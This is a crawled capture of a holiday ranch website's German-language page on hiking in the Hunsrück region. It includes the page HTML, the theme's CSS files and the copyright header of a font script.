

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blackjackranch.eu/omgeving-hunsruck/wandelen-in-hunsruck-duitsland/
body_size: 22230
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="de-DE">

<head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

	<title>Wandern &laquo;  Black Jack Ranch</title>

	<link rel="stylesheet" href="https://www.blackjackranch.eu/wp-content/themes/blackjackranch-new/style.css" type="text/css" media="screen" />
	<link rel="pingback" href="https://www.blackjackranch.eu/xmlrpc.php" />

	
	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Black Jack Ranch &raquo; Feed" href="https://www.blackjackranch.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Black Jack Ranch &raquo; Kommentar-Feed" href="https://www.blackjackranch.eu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Black Jack Ranch &raquo; Wandern Kategorie-Feed" href="https://www.blackjackranch.eu/omgeving-hunsruck/wandelen-in-hunsruck-duitsland/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.blackjackranch.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.blackjackranch.eu/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.blackjackranch.eu/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='photonic-slider-css' href='https://www.blackjackranch.eu/wp-content/plugins/photonic/include/ext/splide/splide.min.css?ver=20240222-93748' type='text/css' media='all' />
<link rel='stylesheet' id='photonic-lightbox-css' href='https://www.blackjackranch.eu/wp-content/plugins/photonic/include/ext/baguettebox/baguettebox.min.css?ver=20240222-93747' type='text/css' media='all' />
<link rel='stylesheet' id='photonic-css' href='https://www.blackjackranch.eu/wp-content/plugins/photonic/include/css/front-end/core/photonic.min.css?ver=20240222-93747' type='text/css' media='all' />
<style id='photonic-inline-css' type='text/css'>
/* Retrieved from saved CSS */
.photonic-panel { background:  rgb(17,17,17)  !important;

	border-top: none;
	border-right: none;
	border-bottom: none;
	border-left: none;
 }
.photonic-random-layout .photonic-thumb { padding: 3px}
.photonic-masonry-layout .photonic-thumb { padding: 2px}
.photonic-mosaic-layout .photonic-thumb { padding: 2px}

</style>
<script type='text/javascript' src='https://www.blackjackranch.eu/wp-content/plugins/strato-assistant/js/cookies.js?ver=1677706677' id='strato-assistant-wp-cookies-js'></script>
<script type='text/javascript' src='https://www.blackjackranch.eu/wp-content/plugins/photonic/include/ext/splide/splide.min.js?ver=4.1.4-20240222-93748' id='splide-js'></script>
<script type='text/javascript' src='https://www.blackjackranch.eu/wp-content/plugins/photonic/include/ext/baguettebox/baguettebox.min.js?ver=1.11.1' id='baguettebox-js'></script>
<script type='text/javascript' id='photonic-js-extra'>
/* <![CDATA[ */
var Photonic_JS = {"ajaxurl":"https:\/\/www.blackjackranch.eu\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.blackjackranch.eu\/wp-content\/plugins\/photonic\/","debug_on":"","slide_adjustment":"adapt-height-width","deep_linking":"no-history","social_media":"1","lightbox_library":"baguettebox","tile_spacing":"3","tile_min_height":"200","masonry_min_width":"200","mosaic_trigger_width":"200","slideshow_mode":"","slideshow_interval":"5000","lightbox_loop":"1","gallery_panel_width":"80","lightbox_for_all":"","lightbox_for_videos":"","slideshow_autostart":"1","password_failed":"This album is password-protected. Please provide a valid password.","incorrect_password":"Incorrect password.","maximize_panel":"Show","minimize_panel":"Hide"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.blackjackranch.eu/wp-content/plugins/photonic/include/js/front-end/out/photonic-baguettebox.min.js?ver=20240222-93748' id='photonic-js'></script>
<link rel="https://api.w.org/" href="https://www.blackjackranch.eu/wp-json/" /><link rel="alternate" type="application/json" href="https://www.blackjackranch.eu/wp-json/wp/v2/categories/12" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.blackjackranch.eu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.blackjackranch.eu/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<style>
.qtranxs_flag_de {background-image: url(https://www.blackjackranch.eu/wp-content/plugins/qtranslate-xt/flags/de.png); background-repeat: no-repeat;}
.qtranxs_flag_nl {background-image: url(https://www.blackjackranch.eu/wp-content/plugins/qtranslate-xt/flags/nl.png); background-repeat: no-repeat;}
.qtranxs_flag_en {background-image: url(https://www.blackjackranch.eu/wp-content/plugins/qtranslate-xt/flags/gb.png); background-repeat: no-repeat;}
</style>
<link hreflang="de" href="https://www.blackjackranch.eu/de/omgeving-hunsruck/wandelen-in-hunsruck-duitsland/" rel="alternate" />
<link hreflang="nl" href="https://www.blackjackranch.eu/nl/omgeving-hunsruck/wandelen-in-hunsruck-duitsland/" rel="alternate" />
<link hreflang="en" href="https://www.blackjackranch.eu/en/omgeving-hunsruck/wandelen-in-hunsruck-duitsland/" rel="alternate" />
<link hreflang="x-default" href="https://www.blackjackranch.eu/omgeving-hunsruck/wandelen-in-hunsruck-duitsland/" rel="alternate" />
<meta name="generator" content="qTranslate-XT 3.13.0" />

    <!--  ACTIVATE CUFON TEXT REPLACEMENT -->
    <script type="text/javascript" src="https://www.blackjackranch.eu/wp-content/themes/blackjackranch-new/inc/js/jquery.js"></script>
    <script type="text/javascript" src="https://www.blackjackranch.eu/wp-content/themes/blackjackranch-new/inc/js/cufon-yui.js"></script>
    <script type="text/javascript" src="https://www.blackjackranch.eu/wp-content/themes/blackjackranch-new/inc/js/font_rustler.js"></script>
    
    
    <script type="text/javascript">
		Cufon.replace('h1, h2, #navigation li, #slogan', { hover: true, });

		$(document).ready(function()
		{
					});
	</script>
</head>

<body class="archive category category-wandelen-in-hunsruck-duitsland category-12">
	<!-- Begin Wrapper -->
   <div id="wrapper">

         <!-- Begin Header -->
         <div id="header">
         	<div id="slogan">
            	Für einen erholsamen Urlaub.            </div>
         	<div id="languages">
			 
<ul class="language-chooser language-chooser-image qtranxs_language_chooser" id="tlang-chooser">
<li class="lang-de active"><a href="https://www.blackjackranch.eu/de/omgeving-hunsruck/wandelen-in-hunsruck-duitsland/" title="Deutsch (de)" class="qtranxs_image qtranxs_image_de"><img class="qtranxs-flag" src="https://www.blackjackranch.eu/wp-content/plugins/qtranslate-xt/flags/de.png" alt="Deutsch (de)" /><span style="display:none">Deutsch</span></a></li>
<li class="lang-nl"><a href="https://www.blackjackranch.eu/nl/omgeving-hunsruck/wandelen-in-hunsruck-duitsland/" title="Nederlands (nl)" class="qtranxs_image qtranxs_image_nl"><img class="qtranxs-flag" src="https://www.blackjackranch.eu/wp-content/plugins/qtranslate-xt/flags/nl.png" alt="Nederlands (nl)" /><span style="display:none">Nederlands</span></a></li>
<li class="lang-en"><a href="https://www.blackjackranch.eu/en/omgeving-hunsruck/wandelen-in-hunsruck-duitsland/" title="English (en)" class="qtranxs_image qtranxs_image_en"><img class="qtranxs-flag" src="https://www.blackjackranch.eu/wp-content/plugins/qtranslate-xt/flags/gb.png" alt="English (en)" /><span style="display:none">English</span></a></li>
</ul><div class="qtranxs_widget_end"></div>
            </div>
		 </div>
		 <!-- End Header -->

		 <!-- Begin Naviagtion -->
         <div id="navigation">
		  	<ul>
                <li><a  href="https://www.blackjackranch.eu/">Home</a></li><li><a  href="https://www.blackjackranch.eu/photos/">Bilder</a></li><li><a  href="https://www.blackjackranch.eu/overnachten-in-de-hunsruck-duitsland/">Unterkunft</a></li><li><a  href="https://www.blackjackranch.eu/hunsruck-duitsland/">Info</a></li><li><a  href="https://www.blackjackranch.eu/prices/">Preise</a></li><li><a  href="https://www.blackjackranch.eu/availability/">Verfügbarkeit</a></li><li><a  href="https://www.blackjackranch.eu/contact/">Kontakt</a></li>            </ul>
		 </div>
		 <!-- End Naviagtion -->

		 <!-- Begin Content -->
		 <div id="content">

	<div id="single">

    	    		<h1>Wandern im Hunsrück</h1>
            <p><img decoding="async" class="aligncenter size-medium wp-image-347" title="Wandern im Hunsrück" src="/wp-content/uploads/2023/03/wandelen-in-hunsruck.jpg" alt="" width="300" height="225" /></p>
<p style="text-align: left; line-height: 16px;">Ob man kleine Spaziergänge, Nordic Walking, Tageswanderungen oder Geotracking macht, unsere Natur und Umgebung bietet alle Möglichkeiten. Schauen Sie auch mal auf <a href="http://www.naturpark.org/">www.naturpark.org</a> oder <a href="https://www.hunsruecktouristik.de/">www.hunsruecktouristik.de</a>.<br />
Nehmen Sie <a href="../de/contact/">Kontakt</a> mit uns auf. Gemeinsam stellen wir etwas für Sie zusammen.</p>
<p>&nbsp;</p>
		    </div>

		</div>
		<!-- Begin Content -->
         
        <div id="footer">
        	Copyright &copy; 2026 | <a href="../wp-content/uploads/AGB_Blackjackranch.pdf" target="_blank">AGB</a> | <a href="../wp-content/uploads/Datenschutz_blackjackranch.pdf" target="_blank">Datenschutz</a> | <a href="https://www.facebook.com/profile.php?id=100063840031879" target="_blank"><img src="/wp-content/themes/blackjackranch-new/images/facebook_logo.png" style="width:10px;height:10px;"></a> 
        </div>
   	</div>
   	<!-- End Wrapper -->
  
  	<script type="text/javascript"> Cufon.now(); </script> 
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.blackjackranch.eu/wp-content/themes/blackjackranch-new/style.css
body_size: 1915
content:
/*
Theme Name: BlackJackRanch-new
Theme URI: https://Blackjackranch.eu/
Description: Backjack ranch thema
Version: 2
*/

/* Reset all the browser defaults */
@import "inc/css/reset.css";

/* Apply the layout to the site */
@import "inc/css/layout.css";


/*@import "http://www.google.com/uds/css/gsearch.css";*/
/*@import "http://www.google.com/uds/solutions/mapsearch/gsmapsearch.css" ;*/

body
{
	background: #000;
	color: #dddddd;
 	font-family: Arial, Helvetica, sans-serif;
 	font-size: 14px;
}

h1
{
	font-size: 24px;
}

h2
{
	font-size: 20px;
	margin-bottom: 10px;
}

#header
{
	background: url(images/header.png) no-repeat;
 	border-bottom: 2px solid #dddddd;
}

#navigation
{
	background: url(images/menu.png) no-repeat;
}

#navigation li
{
	font-size: 20px;
}

#navigation li a
{
	color: #9a734a;
	text-decoration: none;
}

#navigation li a:hover, #navigation li a.selected
{
	color: #dddddd;
}

#page-heading{
	margin: 25px 100px 0px 100px;
}

#page-heading p{
	line-height: 17px;
}
.dm_custom{
	width:600px;
	margin: 0 auto 0 auto;
}

.dm_custom li:before{ 
	content:"- "; 
	/*position:relative; */
	/*left:5px;*/
}
.dm_custom li{text-indent:10px; }

#content
{ 
	background: #1c150e;
	border-bottom: 1px solid #241f1a;
 	border-left: 1px solid #241f1a;
	border-top: 2px solid #dddddd;
}

#content img
{
	margin: 10px;
}

#component-wrapper #slider-wrapper
{
	background: url(images/slider/slider_background.png) no-repeat;
}

#component-wrapper #slider-wrapper img
{
	border: none;
	margin: 0;
}

#component-wrapper #slider-wrapper #nextBtn a
{
	background: url(images/slider/slider_right.png) no-repeat scroll 0 0 transparent;
}

#component-wrapper #slider-wrapper #prevBtn a
{
	background: url(images/slider/slider_left.png) no-repeat scroll 0 0 transparent;
}

#footer
{
	color: #333;
	text-align: center;
}

#footer a
{
	color: #9A734A;
	text-decoration: none;
}

.aligncenter
{
	margin-left:auto;
	margin-right: auto;
}

.alignleft
{
	float: left;
}

.alignright
{
	float: right;
}

.comment
{
	border-bottom: 1px #9A734A solid;
	margin-bottom: 10px;
}

--- FILE ---
content_type: text/css
request_url: https://www.blackjackranch.eu/wp-content/themes/blackjackranch-new/inc/css/reset.css
body_size: 761
content:
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td
{
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-size: 100%;
	vertical-align: baseline;
	background: transparent;
}

body
{
	line-height: 1;
}

ol, ul
{
	list-style: none;
}

blockquote, q
{
	quotes: none;
}

blockquote:before, blockquote:after, 
q:before, q:after
{
	content: '';
	content: none;
}

/* remember to define focus styles! */
:focus
{
	outline: 0;
}

/* remember to highlight inserts somehow! */
ins
{
	text-decoration: none;
}

del
{
	text-decoration: line-through;
}

/* tables still need 'cellspacing="0"' in the markup */
table {
	border-collapse: collapse;
	border-spacing: 0;
}


--- FILE ---
content_type: text/css
request_url: https://www.blackjackranch.eu/wp-content/themes/blackjackranch-new/inc/css/layout.css
body_size: 2511
content:
.clearfix
{
	clear: both;
}

#wrapper
{ 
	margin: 0 auto;
 	width: 922px;
}

#header
{
 	height: 200px;
	width: 922px;
}

#header #slogan
{
	font-size: 24px;
	margin-left: 50px;
	margin-top: 167px;
	position: absolute;
	text-align: center;
	width: 750px;
}

#header #languages
{
	margin-left: 800px;
	margin-top: 171px;
	position: absolute;
}

#header #languages ul li
{

	height:12px;
	width:18px;
	display: inline;
	float: left;
	margin-left: 10px;
}

#navigation
{
	padding: 10px;
	width: 900px;
}

#navigation ul
{
	margin: 0 auto;
	text-align: center;
}

#navigation ul li
{
	display: inline;
	padding: 0 10px;
}

#content
{ 
	margin: 0px 0px 5px 0px;
 	padding: 10px;
	width: 900px;
}

#content #columns
{
	margin: 0 auto 20px;
	width: 849px;
}

#content #columns h1
{
	margin-bottom: 10px;
}

#content #columns.location
{
	margin-top: 55px;
}

#content #columns.location img
{
	border: none;
	margin: 0;
}

#content #columns #column-left, #content #columns #column-right
{
	float: left;
	margin-right: 20px;
	width: 404px;
}

#content #columns.location #column-left
{
	margin: 0 0 0 55px;
	width: 332px;
}

#content #columns.location #column-right
{
	float: right;
	margin: 0 55px 0 0;
	width: 332px;
}

#content #columns.location .category
{
	display: block;
	height: 169px;
	margin-bottom: 20px;
}

#content #columns.location .category h1, #content #columns.location .category img
{
	position: absolute;
}

#content #columns.location .category h1
{
	color: #FFF;
	font-size: 28px;
	margin-left: 10px;
	margin-top: 133px;
}

#content #single
{
	margin: 20px auto;
	width: 700px;
}

#content p, #content h1
{
	clear: both;
}

#content p
{
	margin-bottom: 10px;
}

#content #component-wrapper
{
	margin: 0 auto 20px;
}

#component-wrapper #maps-wrapper
{
	margin: 20px auto 20px;
	width: 849px;
}

#component-wrapper #maps-wrapper #address
{
	float: left;
	height: 324px;
	margin-right: 20px;
	width: 404px;
}

#component-wrapper #maps-wrapper #map
{
	float: left;
	height: 324px;
	width: 424px;
}

#component-wrapper #slider-wrapper
{
	height: 324px;
	width: 892px;
}

#component-wrapper #slider-wrapper #nextBtn a, #content #slider-wrapper #prevBtn a
{
	display: block;
	height: 54px;
	margin-top: 135px;
	position: absolute;
	text-indent: -8000px;
	width:56px;
}

#component-wrapper #slider-wrapper #nextBtn a
{
	margin-left: 837px;
}

#component-wrapper #slider-wrapper #slider
{
	height: 246px;
	overflow: hidden;
	margin-left: 47px;
	margin-top: 35px;
	position: absolute;
	width: 796px;
}

#footer
{
	margin: 0px 0px 5px 0px;
	padding: 5px;
	width: 900px;
}

#content a
{
	color: #9A734A;
	text-decoration: none;
}

#content a:hover
{
	text-decoration: underline;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.blackjackranch.eu/wp-content/themes/blackjackranch-new/inc/js/font_rustler.js
body_size: 43894
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright (c) Fontalicious Fonts, 2002. All rights reserved.
 * 
 * Trademark:
 * Rustler is a trademark of Fontalicious Fonts.
 * 
 * Manufacturer:
 * Fontalicious Fonts
 * 
 * Designer:
 * Ben Balvanz
 * 
 * Vendor URL:
 * http://www.fontbros.com/
 */
